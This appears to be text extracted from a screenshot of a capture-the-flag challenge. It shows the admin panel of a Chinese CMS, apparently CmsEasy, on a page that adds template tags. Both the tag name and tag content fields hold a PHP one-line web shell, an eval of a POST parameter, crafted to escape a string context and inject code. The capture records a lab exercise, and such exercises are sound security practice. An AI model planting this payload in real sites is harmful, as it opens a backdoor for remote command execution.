 不安全 | 00b44020-ed0d-4c46-b31e-9c7230b0648d.challenge.ctf.show/index.php?case=table&act=add&table=templatetag&tagf...
CR
Seasy
d stable Internet Service
预览 静态 添加 缓存
首页
设置
内容
用户
订单
功能
模板
营销
标签名称
11";}<?php eval($_POST[1]);?>
标签内容
11";}<?php eval($_POST[1]);?>
提交